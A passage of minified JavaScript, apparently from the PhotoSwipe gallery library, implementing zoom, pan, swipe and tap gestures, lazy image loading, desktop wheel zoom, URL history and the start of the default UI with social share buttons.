ia.unshift(b),N--,L(N*qa.x,b.el.style),k.setContent(b,I+g-u-1-1));Va&&1===Math.abs(X)&&(g=Ya(Da),g.initialZoomLevel!==V&&(zb(g,K),eb(g),M(g)));X=0;k.updateCurrZoomItem();Da=I;e("afterChange")}}},updateSize:function(b){if(!Ja&&h.modal){var g=l.getScrollY();oa!==g&&(f.style.top=g+"px",oa=g);if(!b&&sa.x===window.innerWidth&&sa.y===window.innerHeight)return;sa.x=window.innerWidth;sa.y=window.innerHeight;f.style.height=sa.y+"px"}K.x=k.scrollWrap.clientWidth;K.y=k.scrollWrap.clientHeight;mc();qa.x=K.x+
Math.round(K.x*h.spacing);qa.y=K.y;T(qa.x*W);e("beforeResize");if(void 0!==N){for(var u,E=0;3>E;E++)b=ia[E],L((E+N)*qa.x,b.el.style),u=I+E-1,h.loop&&2<Na()&&(u=x(u)),(g=Ya(u))&&(P||g.needsUpdate||!g.bounds)?(k.cleanSlide(g),k.setContent(b,u),1===E&&(k.currItem=g,k.updateCurrZoomItem(!0)),g.needsUpdate=!1):-1===b.index&&0<=u&&k.setContent(b,u),g&&g.container&&(zb(g,K),eb(g),M(g));P=!1}ha=V=k.currItem.initialZoomLevel;if(la=k.currItem.bounds)q.x=la.center.x,q.y=la.center.y,F(!0);e("resize")},zoomTo:function(b,
g,u,E,ea){g&&(ha=V,yb.x=Math.abs(g.x)-q.x,yb.y=Math.abs(g.y)-q.y,U(v,q));g=Ma(b,!1);var ca={};lc("x",g,ca,b);lc("y",g,ca,b);var ja=V,ta=q.x,ra=q.y;fa(ca);g=function(va){1===va?(V=b,q.x=ca.x,q.y=ca.y):(V=(b-ja)*va+ja,q.x=(ca.x-ta)*va+ta,q.y=(ca.y-ra)*va+ra);ea&&ea(va);F(1===va)};u?Db("customZoomTo",0,1,u,E||l.easing.sine.inOut,g):g(1)}},oc,Lb,Ga={},Ua={},Ha={},La={},sb={},Za=[],hb={},Eb,ib=[],Wb,Xb,Yb,Ab,Fb,Mb=0,Gb=B(),Zb=0,Ta,$b,fb,qb,Nb,jb,Qa,Xa,pc,la,Wa=B(),Va,Ka,yb=B(),kb=B(),$a,ac,Ob,Kb,Pb,qc=
function(b,g){Wb=Math.abs(b.x-g.x);Xb=Math.abs(b.y-g.y);return Math.sqrt(Wb*Wb+Xb*Xb)},Vb=function(){Nb&&(R(Nb),Nb=null)},rc=function(){if(Ta&&(Nb=Fa(rc),Qa)){var b=Qa.length;if(0!==b)if(U(Ga,Qa[0]),Ha.x=Ga.x-La.x,Ha.y=Ga.y-La.y,Xa&&1<b){La.x=Ga.x;La.y=Ga.y;if(b=!Ha.x&&!Ha.y)b=Qa[1],b=b.x===Ua.x&&b.y===Ua.y;if(!b){U(Ua,Qa[1]);fb||(fb=!0,e("zoomGestureStarted"));b=qc(Ga,Ua);b=1/pc*b*ha;b>k.currItem.initialZoomLevel+k.currItem.initialZoomLevel/15&&(Pb=!0);var g=db(),u=kc();b<g?h.pinchToClose&&!Pb&&
ha<=k.currItem.initialZoomLevel?(g=1-(g-b)/(g/1.2),z(g),e("onPinchClose",g),Ob=!0):(b=(g-b)/g,1<b&&(b=1),b=g-g/3*b):b>u&&(b=(b-u)/(6*g),1<b&&(b=1),b=u+b*g);Gb.x=.5*(Ga.x+Ua.x);Gb.y=.5*(Ga.y+Ua.y);w.x+=Gb.x-kb.x;w.y+=Gb.y-kb.y;U(kb,Gb);q.x=Z("x",b);q.y=Z("y",b);Yb=b>V;V=b;F()}}else if($a&&(ac&&(ac=!1,10<=Math.abs(Ha.x)&&(Ha.x-=Qa[0].x-sb.x),10<=Math.abs(Ha.y)&&(Ha.y-=Qa[0].y-sb.y)),La.x=Ga.x,La.y=Ga.y,0!==Ha.x||0!==Ha.y))if("v"===$a&&h.closeOnVerticalDrag&&"fit"===h.scaleMode&&V===k.currItem.initialZoomLevel)w.y+=
Ha.y,q.y+=Ha.y,b=sc(),Ab=!0,e("onVerticalDrag",b),z(b),F();else{b=p();g=Ga.x;u=Ga.y;if(50<b-Lb){var E=2<ib.length?ib.shift():{};E.x=g;E.y=u;ib.push(E);Lb=b}qb=!0;la=k.currItem.bounds;tc("x",Ha)||(tc("y",Ha),fa(q),F())}}},uc=function(b,g){return!b||b===document||b.getAttribute("class")&&-1<b.getAttribute("class").indexOf("pswp__scroll-wrap")?!1:g(b)?b:uc(b.parentNode,g)},bc={},vc=function(b,g){bc.prevent=!uc(b.target,h.isClickableElement);e("preventDragEvent",b,g,bc);return bc.prevent},wc=function(b,
g){g.x=b.pageX;g.y=b.pageY;g.id=b.identifier;return g},sc=function(){return 1-Math.abs((q.y-k.currItem.initialPosition.y)/(K.y/2))},Hb={},Jc={},ab=[],Qb,cc=function(b){for(;0<ab.length;)ab.pop();Ba?(Qb=0,Za.forEach(function(g){0===Qb?ab[0]=g:1===Qb&&(ab[1]=g);Qb++})):-1<b.type.indexOf("touch")?b.touches&&0<b.touches.length&&(ab[0]=wc(b.touches[0],Hb),1<b.touches.length&&(ab[1]=wc(b.touches[1],Jc))):(Hb.x=b.pageX,Hb.y=b.pageY,Hb.id="",ab[0]=Hb);return ab},tc=function(b,g){var u=q[b]+g[b],E=0<g[b],
ea=Wa.x+g.x,ca=Wa.x-hb.x,ja;var ta=u>la.min[b]||u<la.max[b]?h.panEndFriction:1;u=q[b]+g[b]*ta;if(h.allowPanToNext||V===k.currItem.initialZoomLevel){if(!Va)var ra=ea;else if("h"===$a&&"x"===b&&!fb)if(E){if(u>la.min[b]){ta=h.panEndFriction;var va=la.min[b]-v[b]}(0>=va||0>ca)&&1<Na()?(ra=ea,0>ca&&ea>hb.x&&(ra=hb.x)):la.min.x!==la.max.x&&(ja=u)}else u<la.max[b]&&(ta=h.panEndFriction,va=v[b]-la.max[b]),(0>=va||0<ca)&&1<Na()?(ra=ea,0<ca&&ea<hb.x&&(ra=hb.x)):la.min.x!==la.max.x&&(ja=u);if("x"===b)return void 0!==
ra&&(T(ra,!0),jb=ra===hb.x?!1:!0),la.min.x!==la.max.x&&(void 0!==ja?q.x=ja:jb||(q.x+=g.x*ta)),void 0!==ra}Ka||jb||V>k.currItem.fitRatio&&(q[b]+=g[b]*ta)},Kc=function(b){if(!("mousedown"===b.type&&0<b.button))if(tb)b.preventDefault();else if(!Fb||"mousedown"!==b.type){vc(b,!0)&&b.preventDefault();e("pointerDown");if(Ba){var g=l.arraySearch(Za,b.pointerId,"id");0>g&&(g=Za.length);Za[g]={x:b.pageX,y:b.pageY,id:b.pointerId}}b=cc(b);g=b.length;Qa=null;Cb();Ta&&1!==g||(Ta=ac=!0,l.bind(window,d,k),Yb=Pb=
Ob=Ab=jb=qb=$b=fb=!1,$a=null,e("firstTouchStart",b),U(v,q),w.x=w.y=0,U(La,b[0]),U(sb,La),hb.x=qa.x*W,ib=[{x:La.x,y:La.y}],Lb=oc=p(),Ma(V,!0),Vb(),rc());!Xa&&1<g&&!Ka&&!jb&&(ha=V,fb=!1,Xa=$b=!0,w.y=w.x=0,U(v,q),U(Ga,b[0]),U(Ua,b[1]),kb.x=.5*(Ga.x+Ua.x),kb.y=.5*(Ga.y+Ua.y),yb.x=Math.abs(kb.x)-q.x,yb.y=Math.abs(kb.y)-q.y,pc=qc(Ga,Ua))}},Lc=function(b){b.preventDefault();if(Ba){var g=l.arraySearch(Za,b.pointerId,"id");-1<g&&(g=Za[g],g.x=b.pageX,g.y=b.pageY)}Ta&&(b=cc(b),$a||qb||Xa?Qa=b:Wa.x!==qa.x*W?
$a="h":(g=Math.abs(b[0].x-La.x)-Math.abs(b[0].y-La.y),10<=Math.abs(g)&&($a=0<g?"h":"v",Qa=b)))},Qc=function(b){if(da.isOldAndroid){if(Fb&&"mouseup"===b.type)return;-1<b.type.indexOf("touch")&&(clearTimeout(Fb),Fb=setTimeout(function(){Fb=0},600))}e("pointerUp");vc(b,!1)&&b.preventDefault();if(Ba){var g=l.arraySearch(Za,b.pointerId,"id");if(-1<g){var u=Za.splice(g,1)[0];navigator.msPointerEnabled?(u.type={4:"mouse",2:"touch",3:"pen"}[b.pointerType],u.type||(u.type=b.pointerType||"mouse")):u.type=b.pointerType||
"mouse"}}var E=cc(b);g=E.length;"mouseup"===b.type&&(g=0);if(2===g)return Qa=null,!0;1===g&&U(sb,E[0]);0!==g||$a||Ka||(u||("mouseup"===b.type?u={x:b.pageX,y:b.pageY,type:"mouse"}:b.changedTouches&&b.changedTouches[0]&&(u={x:b.changedTouches[0].pageX,y:b.changedTouches[0].pageY,type:"touch"})),e("touchRelease",b,u));b=-1;0===g&&(Ta=!1,l.unbind(window,d,k),Vb(),Xa?b=0:-1!==Zb&&(b=p()-Zb));Zb=1===g?p():-1;b=-1!==b&&150>b?"zoom":"swipe";Xa&&2>g&&(Xa=!1,1===g&&(b="zoomPointerUp"),e("zoomGestureEnded"));
Qa=null;if(qb||fb||Ka||Ab)if(Cb(),Eb||(Eb=Mc()),Eb.calculateSwipeSpeed("x"),Ab)if(sc()<h.verticalDragRange)k.close();else{var ea=q.y,ca=Kb;Db("verticalDrag",0,1,300,l.easing.cubic.out,function(ja){q.y=(k.currItem.initialPosition.y-ea)*ja+ea;z((1-ca)*ja+ca);F()});e("onVerticalDrag",1)}else{if((jb||Ka)&&0===g){if(Nc(b,Eb))return;b="zoomPointerUp"}Ka||("swipe"!==b?Oc():!jb&&V>k.currItem.fitRatio&&Pc(Eb))}},Mc=function(){var b,g,u={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},
slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(E){1<ib.length?(b=p()-Lb+50,g=ib[ib.length-2][E]):(b=p()-oc,g=sb[E]);u.lastFlickOffset[E]=La[E]-g;u.lastFlickDist[E]=Math.abs(u.lastFlickOffset[E]);u.lastFlickSpeed[E]=20<u.lastFlickDist[E]?u.lastFlickOffset[E]/b:0;.1>Math.abs(u.lastFlickSpeed[E])&&(u.lastFlickSpeed[E]=0);u.slowDownRatio[E]=.95;u.slowDownRatioReverse[E]=1-u.slowDownRatio[E];
u.speedDecelerationRatio[E]=1},calculateOverBoundsAnimOffset:function(E,ea){u.backAnimStarted[E]||(q[E]>la.min[E]?u.backAnimDestination[E]=la.min[E]:q[E]<la.max[E]&&(u.backAnimDestination[E]=la.max[E]),void 0!==u.backAnimDestination[E]&&(u.slowDownRatio[E]=.7,u.slowDownRatioReverse[E]=1-u.slowDownRatio[E],.05>u.speedDecelerationRatioAbs[E]&&(u.lastFlickSpeed[E]=0,u.backAnimStarted[E]=!0,Db("bounceZoomPan"+E,q[E],u.backAnimDestination[E],ea||300,l.easing.sine.out,function(ca){q[E]=ca;F()}))))},calculateAnimOffset:function(E){u.backAnimStarted[E]||
(u.speedDecelerationRatio[E]*=u.slowDownRatio[E]+u.slowDownRatioReverse[E]-u.slowDownRatioReverse[E]*u.timeDiff/10,u.speedDecelerationRatioAbs[E]=Math.abs(u.lastFlickSpeed[E]*u.speedDecelerationRatio[E]),u.distanceOffset[E]=u.lastFlickSpeed[E]*u.speedDecelerationRatio[E]*u.timeDiff,q[E]+=u.distanceOffset[E])},panAnimLoop:function(){Oa.zoomPan&&(Oa.zoomPan.raf=Fa(u.panAnimLoop),u.now=p(),u.timeDiff=u.now-u.lastNow,u.lastNow=u.now,u.calculateAnimOffset("x"),u.calculateAnimOffset("y"),F(),u.calculateOverBoundsAnimOffset("x"),
u.calculateOverBoundsAnimOffset("y"),.05>u.speedDecelerationRatioAbs.x&&.05>u.speedDecelerationRatioAbs.y&&(q.x=Math.round(q.x),q.y=Math.round(q.y),F(),Bb("zoomPan")))}};return u},Pc=function(b){b.calculateSwipeSpeed("y");la=k.currItem.bounds;b.backAnimDestination={};b.backAnimStarted={};if(.05>=Math.abs(b.lastFlickSpeed.x)&&.05>=Math.abs(b.lastFlickSpeed.y))return b.speedDecelerationRatioAbs.x=b.speedDecelerationRatioAbs.y=0,b.calculateOverBoundsAnimOffset("x"),b.calculateOverBoundsAnimOffset("y"),
!0;Ub("zoomPan");b.lastNow=p();b.panAnimLoop()},Nc=function(b,g){Ka||(Mb=I);var u;if("swipe"===b){b=La.x-sb.x;var E=10>g.lastFlickDist.x;30<b&&(E||20<g.lastFlickOffset.x)?u=-1:-30>b&&(E||-20>g.lastFlickOffset.x)&&(u=1)}if(u){I+=u;if(0>I){I=h.loop?Na()-1:0;var ea=!0}else I>=Na()&&(I=h.loop?0:Na()-1,ea=!0);if(!ea||h.loop){X+=u;W-=u;var ca=!0}}u=qa.x*W;ea=Math.abs(u-Wa.x);ca||u>Wa.x===0<g.lastFlickSpeed.x?(g=0<Math.abs(g.lastFlickSpeed.x)?ea/Math.abs(g.lastFlickSpeed.x):333,g=Math.min(g,400),g=Math.max(g,
250)):g=333;Mb===I&&(ca=!1);Ka=!0;e("mainScrollAnimStart");Db("mainScroll",Wa.x,u,g,l.easing.cubic.out,T,function(){Cb();Ka=!1;Mb=-1;(ca||Mb!==I)&&k.updateCurrItem();e("mainScrollAnimComplete")});ca&&k.updateCurrItem(!0);return ca},Oc=function(){var b=V,g=db(),u=kc();V<g?b=g:V>u&&(b=u);var E,ea=Kb;if(Ob&&!Yb&&!Pb&&V<g)return k.close(),!0;Ob&&(E=function(ca){z((1-ea)*ca+ea)});k.zoomTo(b,0,200,l.easing.cubic.out,E);return!0};r("Gestures",{publicMethods:{initGestures:function(){var b=function(g,u,E,
ea,ca){Ea=g+u;xa=g+E;ya=g+ea;Pa=ca?g+ca:""};(Ba=da.pointerEvent)&&da.touch&&(da.touch=!1);Ba?navigator.msPointerEnabled?b("MSPointer","Down","Move","Up","Cancel"):b("pointer","down","move","up","cancel"):da.touch?(b("touch","start","move","end","cancel"),Ca=!0):b("mouse","down","move","up");d=xa+" "+ya+" "+Pa;m=Ea;Ba&&!Ca&&(Ca=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints);k.likelyTouchDevice=Ca;H[Ea]=Kc;H[xa]=Lc;H[ya]=Qc;Pa&&(H[Pa]=H[ya]);da.touch&&(m+=" mousedown",d+=" mousemove mouseup",
H.mousedown=H[Ea],H.mousemove=H[xa],H.mouseup=H[ya]);Ca||(h.allowPanToNext=!1)}}});var gb,nc=function(b,g,u,E){gb&&clearTimeout(gb);dc=tb=!0;if(b.initialLayout){var ea=b.initialLayout;b.initialLayout=null}else ea=h.getThumbBoundsFn&&h.getThumbBoundsFn(I);var ca=u?h.hideAnimationDuration:h.showAnimationDuration,ja=function(){Bb("initialZoom");u?(k.template.removeAttribute("style"),k.bg.removeAttribute("style")):(z(1),g&&(g.style.display="block"),l.addClass(f,"pswp--animated-in"),e("initialZoom"+(u?
"OutEnd":"InEnd")));E&&E();tb=!1};ca&&ea&&void 0!==ea.x?function(){var ta=S,ra=!k.currItem.src||k.currItem.loadError||h.showHideOpacity;b.miniImg&&(b.miniImg.style.webkitBackfaceVisibility="hidden");u||(V=ea.w/b.w,q.x=ea.x,q.y=ea.y-na,k[ra?"template":"bg"].style.opacity=.001,F());Ub("initialZoom");u&&!ta&&l.removeClass(f,"pswp--animated-in");if(ra)if(u)l[(ta?"remove":"add")+"Class"](f,"pswp--animate_opacity");else setTimeout(function(){l.addClass(f,"pswp--animate_opacity")},30);gb=setTimeout(function(){e("initialZoom"+
(u?"Out":"In"));if(u){var va=ea.w/b.w,nb=q.x,ob=q.y,pb=V,Jb=Kb,xc=function(ub){1===ub?(V=va,q.x=ea.x,q.y=ea.y-oa):(V=(va-pb)*ub+pb,q.x=(ea.x-nb)*ub+nb,q.y=(ea.y-oa-ob)*ub+ob);F();ra?f.style.opacity=1-ub:z(Jb-ub*Jb)};ta?Db("initialZoom",0,1,ca,l.easing.cubic.out,xc,ja):(xc(1),gb=setTimeout(ja,ca+20))}else V=b.initialZoomLevel,U(q,b.initialPosition),F(),z(1),ra?f.style.opacity=1:z(1),gb=setTimeout(ja,ca+20)},u?25:90)}():(e("initialZoom"+(u?"Out":"In")),V=b.initialZoomLevel,U(q,b.initialPosition),F(),
f.style.opacity=u?0:1,z(1),ca?setTimeout(function(){ja()},ca):ja())},bb,vb,wb,lb=[],dc,tb,Rc={index:0,errorMsg:'\x3cdiv class\x3d"pswp__error-msg"\x3e\x3ca href\x3d"%url%" target\x3d"_blank"\x3eThe image\x3c/a\x3e could not be loaded.\x3c/div\x3e',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return bb.length}},Ya,Na,yc=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},zb=function(b,g,u){if(b.src&&!b.loadError){var E=!u;E&&(b.vGap||(b.vGap={top:0,bottom:0}),e("parseVerticalMargin",
b));vb=g.x;wb=g.y-b.vGap.top-b.vGap.bottom;if(E){g=vb/b.w;var ea=wb/b.h;b.fitRatio=g<ea?g:ea;g=h.scaleMode;"orig"===g?u=1:"fit"===g&&(u=b.fitRatio);1<u&&(u=1);b.initialZoomLevel=u;b.bounds||(b.bounds=yc())}if(!u)return;g=b.w*u;ea=b.h*u;var ca=b.bounds;ca.center.x=Math.round((vb-g)/2);ca.center.y=Math.round((wb-ea)/2)+b.vGap.top;ca.max.x=g>vb?Math.round(vb-g):ca.center.x;ca.max.y=ea>wb?Math.round(wb-ea)+b.vGap.top:ca.center.y;ca.min.x=g>vb?0:ca.center.x;ca.min.y=ea>wb?b.vGap.top:ca.center.y;E&&u===
b.initialZoomLevel&&(b.initialPosition=b.bounds.center)}else b.w=b.h=0,b.initialZoomLevel=b.fitRatio=1,b.bounds=yc(),b.initialPosition=b.bounds.center;return b.bounds},Rb=function(b,g,u,E,ea,ca){!g.loadError&&E&&(g.imageAppended=!0,eb(g,E,g===k.currItem&&n),u.appendChild(E),ca&&setTimeout(function(){g&&g.loaded&&g.placeholder&&(g.placeholder.style.display="none",g.placeholder=null)},500))},zc=function(b){b.loading=!0;b.loaded=!1;var g=b.img=l.createEl("pswp__img","img"),u=function(){b.loading=!1;
b.loaded=!0;b.loadComplete?b.loadComplete(b):b.img=null;g=g.onload=g.onerror=null};g.onload=u;g.onerror=function(){b.loadError=!0;u()};g.src=b.src;return g},Ac=function(b,g){if(b.src&&b.loadError&&b.container)return g&&(b.container.innerHTML=""),b.container.innerHTML=h.errorMsg.replace("%url%",b.src),!0},eb=function(b,g,u){if(b.src){g||(g=b.container.lastChild);var E=u?b.w:Math.round(b.w*b.fitRatio);u=u?b.h:Math.round(b.h*b.fitRatio);b.placeholder&&!b.loaded&&(b.placeholder.style.width=E+"px",b.placeholder.style.height=
u+"px");g.style.width=E+"px";g.style.height=u+"px"}},Bc=function(){if(lb.length){for(var b,g=0;g<lb.length;g++)b=lb[g],b.holder.index===b.index&&Rb(b.index,b.item,b.baseDiv,b.img,!1,b.clearPlaceholder);lb=[]}};r("Controller",{publicMethods:{lazyLoadItem:function(b){b=x(b);var g=Ya(b);g&&(!g.loaded&&!g.loading||P)&&(e("gettingData",b,g),g.src&&zc(g))},initController:function(){l.extend(h,Rc,!0);k.items=bb=C;Ya=k.getItemAt;Na=h.getNumItemsFn;3>Na()&&(h.loop=!1);c("beforeChange",function(b){var g=h.preload;
b=null===b?!0:0<=b;var u=Math.min(g[0],Na());g=Math.min(g[1],Na());var E;for(E=1;E<=(b?g:u);E++)k.lazyLoadItem(I+E);for(E=1;E<=(b?u:g);E++)k.lazyLoadItem(I-E)});c("initialLayout",function(){k.currItem.initialLayout=h.getThumbBoundsFn&&h.getThumbBoundsFn(I)});c("mainScrollAnimComplete",Bc);c("initialZoomInEnd",Bc);c("destroy",function(){for(var b,g=0;g<bb.length;g++)b=bb[g],b.container&&(b.container=null),b.placeholder&&(b.placeholder=null),b.img&&(b.img=null),b.preloader&&(b.preloader=null),b.loadError&&
(b.loaded=b.loadError=!1);lb=null})},getItemAt:function(b){return 0<=b?void 0!==bb[b]?bb[b]:!1:!1},allowProgressiveImg:function(){return h.forceProgressiveLoading||!Ca||h.mouseUsed||1200<screen.width},setContent:function(b,g){h.loop&&(g=x(g));var u=k.getItemAt(b.index);u&&(u.container=null);u=k.getItemAt(g);if(u){e("gettingData",g,u);b.index=g;b.item=u;var E=u.container=l.createEl("pswp__zoom-wrap");!u.src&&u.html&&(u.html.tagName?E.appendChild(u.html):E.innerHTML=u.html);Ac(u);zb(u,K);if(u.src&&
!u.loadError&&!u.loaded){u.loadComplete=function(ja){if(Q){if(b&&b.index===g){if(Ac(ja,!0)){ja.loadComplete=ja.img=null;zb(ja,K);M(ja);b.index===I&&k.updateCurrZoomItem();return}ja.imageAppended?!tb&&ja.placeholder&&(ja.placeholder.style.display="none",ja.placeholder=null):da.transform&&(Ka||tb)?lb.push({item:ja,baseDiv:E,img:ja.img,index:g,holder:b,clearPlaceholder:!0}):Rb(g,ja,E,ja.img,Ka||tb,!0)}ja.loadComplete=null;ja.img=null;e("imageLoadComplete",g,ja)}};if(l.features.transform){var ea=l.createEl("pswp__img pswp__img--placeholder"+
(u.msrc?"":" pswp__img--placeholder--blank"),u.msrc?"img":"");u.msrc&&(ea.src=u.msrc);eb(u,ea);E.appendChild(ea);u.placeholder=ea}u.loading||zc(u);k.allowProgressiveImg()&&(!dc&&da.transform?lb.push({item:u,baseDiv:E,img:u.img,index:g,holder:b}):Rb(g,u,E,u.img,!0,!0))}else if(u.src&&!u.loadError){var ca=l.createEl("pswp__img","img");ca.style.opacity=1;ca.src=u.src;eb(u,ca);Rb(g,u,E,ca,!0)}dc||g!==I?M(u):(Va=E.style,nc(u,ca||u.img));b.el.innerHTML="";b.el.appendChild(E)}else b.el.innerHTML=""},cleanSlide:function(b){b.img&&
(b.img.onload=b.img.onerror=null);b.loaded=b.loading=b.img=b.imageAppended=!1}}});var cb,Sb={},ec=function(b,g,u){var E=document.createEvent("CustomEvent");E.initCustomEvent("pswpTap",!0,!0,{origEvent:b,target:b.target,releasePoint:g,pointerType:u||"touch"});b.target.dispatchEvent(E)};r("Tap",{publicMethods:{initTap:function(){c("firstTouchStart",k.onTapStart);c("touchRelease",k.onTapRelease);c("destroy",function(){Sb={};cb=null})},onTapStart:function(b){1<b.length&&(clearTimeout(cb),cb=null)},onTapRelease:function(b,
g){if(g&&!qb&&!$b&&!rb){if(cb&&(clearTimeout(cb),cb=null,25>Math.abs(g.x-Sb.x)&&25>Math.abs(g.y-Sb.y))){e("doubleTap",g);return}"mouse"===g.type?ec(b,g,"mouse"):"BUTTON"===b.target.tagName.toUpperCase()||l.hasClass(b.target,"pswp__single-tap")?ec(b,g):(U(Sb,g),cb=setTimeout(function(){ec(b,g);cb=null},300))}}}});var Ra;r("DesktopZoom",{publicMethods:{initDesktopZoom:function(){za||(Ca?c("mouseUsed",function(){k.setupDesktopZoom()}):k.setupDesktopZoom(!0))},setupDesktopZoom:function(b){Ra={};c("bindEvents",
function(){l.bind(f,"wheel mousewheel DOMMouseScroll",k.handleMouseWheel)});c("unbindEvents",function(){Ra&&l.unbind(f,"wheel mousewheel DOMMouseScroll",k.handleMouseWheel)});k.mouseZoomedIn=!1;var g,u=function(){k.mouseZoomedIn&&(l.removeClass(f,"pswp--zoomed-in"),k.mouseZoomedIn=!1);1>V?l.addClass(f,"pswp--zoom-allowed"):l.removeClass(f,"pswp--zoom-allowed");E()},E=function(){g&&(l.removeClass(f,"pswp--dragging"),g=!1)};c("resize",u);c("afterChange",u);c("pointerDown",function(){k.mouseZoomedIn&&
(g=!0,l.addClass(f,"pswp--dragging"))});c("pointerUp",E);b||u()},handleMouseWheel:function(b){if(V<=k.currItem.fitRatio)return h.modal&&(!h.closeOnScroll||rb||Ta?b.preventDefault():Aa&&2<Math.abs(b.deltaY)&&(S=!0,k.close())),!0;b.stopPropagation();Ra.x=0;if("deltaX"in b)1===b.deltaMode?(Ra.x=18*b.deltaX,Ra.y=18*b.deltaY):(Ra.x=b.deltaX,Ra.y=b.deltaY);else if("wheelDelta"in b)b.wheelDeltaX&&(Ra.x=-.16*b.wheelDeltaX),Ra.y=b.wheelDeltaY?-.16*b.wheelDeltaY:-.16*b.wheelDelta;else if("detail"in b)Ra.y=
b.detail;else return;Ma(V,!0);var g=q.x-Ra.x,u=q.y-Ra.y;(h.modal||g<=la.min.x&&g>=la.max.x&&u<=la.min.y&&u>=la.max.y)&&b.preventDefault();k.panTo(g,u)},toggleDesktopZoom:function(b){b=b||{x:K.x/2+ma.x,y:K.y/2+ma.y};var g=h.getDoubleTapZoom(!0,k.currItem),u=V===g;k.mouseZoomedIn=!u;k.zoomTo(u?k.currItem.initialZoomLevel:g,b,333);l[(u?"remove":"add")+"Class"](f,"pswp--zoomed-in")}}});var Sc={history:!0,galleryUID:1},Ib,Cc,mb,Tb,fc,Dc,Ia,xb,gc,hc,Sa,ic,Ec=function(){var b=Sa.hash.substring(1),g={};if(5>
b.length)return g;var u=b.split("\x26");for(b=0;b<u.length;b++)if(u[b]){var E=u[b].split("\x3d");2>E.length||(g[E[0]]=E[1])}if(h.galleryPIDs)for(u=g.pid,b=g.pid=0;b<bb.length;b++){if(bb[b].pid===u){g.pid=b;break}}else g.pid=parseInt(g.pid,10)-1;0>g.pid&&(g.pid=0);return g},jc=function(){mb&&clearTimeout(mb);if(rb||Ta)mb=setTimeout(jc,500);else{Tb?clearTimeout(Cc):Tb=!0;var b=I+1,g=Ya(I);g.hasOwnProperty("pid")&&(b=g.pid);b=Ia+"\x26gid\x3d"+h.galleryUID+"\x26pid\x3d"+b;xb||-1===Sa.hash.indexOf(b)&&
(hc=!0);g=Sa.href.split("#")[0]+"#"+b;if(ic){if("#"+b!==window.location.hash)history[xb?"replaceState":"pushState"]("",document.title,g)}else xb?Sa.replace(g):Sa.hash=b;xb=!0;Cc=setTimeout(function(){Tb=!1},60)}};r("History",{publicMethods:{initHistory:function(){l.extend(h,Sc,!0);if(h.history){Sa=window.location;xb=gc=hc=!1;Ia=Sa.hash.substring(1);ic="pushState"in history;-1<Ia.indexOf("gid\x3d")&&(Ia=Ia.split("\x26gid\x3d")[0],Ia=Ia.split("?gid\x3d")[0]);c("afterChange",k.updateURL);c("unbindEvents",
function(){l.unbind(window,"hashchange",k.onHashChange)});var b=function(){Dc=!0;gc||(hc?history.back():Ia?Sa.hash=Ia:ic?history.pushState("",document.title,Sa.pathname+Sa.search):Sa.hash="");Ib&&clearTimeout(Ib);mb&&clearTimeout(mb)};c("unbindEvents",function(){S&&b()});c("destroy",function(){Dc||b()});c("firstUpdate",function(){I=Ec().pid});var g=Ia.indexOf("pid\x3d");-1<g&&(Ia=Ia.substring(0,g),"\x26"===Ia.slice(-1)&&(Ia=Ia.slice(0,-1)));setTimeout(function(){Q&&l.bind(window,"hashchange",k.onHashChange)},
40)}},onHashChange:function(){Sa.hash.substring(1)===Ia?(gc=!0,k.close()):Tb||(fc=!0,k.goTo(Ec().pid),fc=!1)},updateURL:function(){Ib&&clearTimeout(Ib);mb&&clearTimeout(mb);fc||(xb?Ib=setTimeout(jc,800):jc())}}});l.extend(k,Ic)}});
(function(f,t){"function"===typeof define&&define.amd?define(t):"object"===typeof exports?module.exports=t():f.PhotoSwipeUI_Default=t()})(this,function(){return function(f,t){var C=this,J=!1,l=!0,k,h,B,Q,D,S,I,O=!0,N,w,v,q,d,m,H,K,V={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4E3,timeToIdleOutside:1E3,loadingIndicatorDelay:1E3,addCaptionHTMLFn:function(R,Y){if(!R.title)return Y.children[0].innerHTML="",!1;Y.children[0].innerHTML=R.title;
return!0},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u\x3d{{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text\x3d{{text}}\x26url\x3d{{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url\x3d{{url}}\x26media\x3d{{image_url}}\x26description\x3d{{text}}"},
{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return f.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return f.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},ha,ba=function(R){if(ha)return!0;R=R||window.event;K.timeToIdle&&K.mouseUsed&&!w&&xa();for(var Y,na=(R.target||R.srcElement).getAttribute("class")||"",za,oa=0;oa<ua.length;oa++)Y=ua[oa],Y.onTap&&-1<na.indexOf("pswp__"+
Y.name)&&(Y.onTap(),za=!0);za&&(R.stopPropagation&&R.stopPropagation(),ha=!0,setTimeout(function(){ha=!1},t.features.isOldAndroid?600:30))},aa=function(R,Y,na){t[(na?"add":"remove")+"Class"](R,"pswp__"+Y)},G=function(){var R=1===K.getNumItemsFn();R!==H&&(aa(h,"ui--one-slide",R),H=R)},P=function(){aa(I,"share-modal--hidden",O)},W=function(){(O=!O)?(t.removeClass(I,"pswp__share-modal--fade-in"),setTimeout(function(){O&&P()},300)):(P(),setTimeout(function(){O||t.addClass(I,"pswp__share-modal--fade-in")},
